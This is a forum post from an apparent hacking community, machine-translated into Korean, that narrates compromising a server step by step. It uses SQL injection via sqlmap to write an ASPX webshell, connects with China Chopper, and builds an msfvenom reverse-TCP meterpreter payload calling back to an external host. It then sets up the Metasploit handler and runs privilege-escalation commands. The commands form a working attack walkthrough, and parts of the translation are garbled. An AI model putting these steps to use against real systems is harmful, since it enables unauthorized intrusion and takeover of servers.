KoreanHackerTeam

Moderator

0x00 前言

침투 프로젝트가 수행되면 고객은 하나의 IP 만 제공했습니다. 신인으로서 나는 멀리 항해하기 시작했다.0x01 信息收集



NMAP는 포트를 스캔하고 고 비트 포트를 스캔하는 데주의를 기울여 종종 예상치 못한 이익을 얻습니다.약한 암호는 로그인하려고합니다.

간단한 요약.

0x03 漏洞探测





백그라운드 테스트에 로그인 한 후 두 시스템 모두에 SQL 주입이 존재한다는 것을 발견했습니다.포트 8000의 크로커스 시스템에서 파일을 다운로드하는 취약점도 발견되었습니다.

로그 다운로드로 판명되었습니다. 페이지에 절대 경로가 있음을 확인하려면 클릭하십시오.



좋아요! 절대 경로를 수집하십시오.

현재 아이디어는 다음과 같습니다.

SQL 주입과 결합 된 절대 경로의 전제로 SQLMAP의 -SQL -SHELL을 사용하여 트로이 목마를 작성하십시오.

0x04 漏洞利用

이 절대 경로를 자세히 살펴보십시오. 나는 그것을 쳐다 보는 것이 기적적인 영향을 미칠 것이라고 들었습니다. (웃다)

어딘가에 wcms4.0을 보았다고 생각합니다.





좋아요. 포트 12055, 백그라운드에 로그인하십시오

백그라운드에서 SQL 주입을 사용하여 쉘을 작성할 수 있습니다.



SQL 주입 지점은 대략 검색 위치에 있습니다.

패킷을 가로 채서 post.txt로 저장하십시오. SQLMAP를 사용하여 주입을 시작하십시오.



주입, DBA 권한 및 절대 경로가 있습니다. 쉘 원 스톱이 준비되었습니다.

0x05 Webshell



Trojan에 ASPX를 쓰기 시작하십시오.'%@ page language='javaScript '%%vall (request.Item ['pass ']);%'in Outfile 'c: //program files (x86) //cms server //wcms4.0 //x.aspx'

문제 없습니다.

멋진!

주방 나이프 연결.

0x06 控制服务器





먼저이 서버에 대한 정보를 수집합니다

서버는 인트라넷에서 실행되며 여기서 MSF 말을 사용하여 쉘을 튀기고 전달하도록 선택합니다.

외부 네트워크에서 metasploit을 구축하는 방법에 대해. 권장 기사 :

低成本打造一个高性能的外网 Metasploit

本文主要围绕着 frp 这个神器来展开写的,frp 还有很多高级的用法,想要深入研究的建议去阅读作者写在 GitHub 上的官方文档去学习,本文只起到一个抛砖引玉的作用。

www.sqlsec.com

www.sqlsec.com



msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=xx.xx.xx.xx lport=2333 -f exe road.exexx.xx.xx.xx는 공개 네트워크 서버입니다.

2333은 공개 네트워크 포트입니다

중국 주방 나이프를 통해 생성 된 MSF 말을 육계에 업로드하십시오.

외부 네트워크의 Metasploit는 모니터링을 구성하기 시작합니다

익스플로잇/멀티/핸들을 사용하십시오

페이로드를 설정하십시오

Windows/X64/MeterPreter/Reverse_TCP

Lhost 127.0.0.1을 설정하십시오

달리다

단순히 몇 개의 미터 프레터 명령을 실행하십시오

getuid 현재 권한

권리를 높이기위한 getsystem

getgui -u를 실행하십시오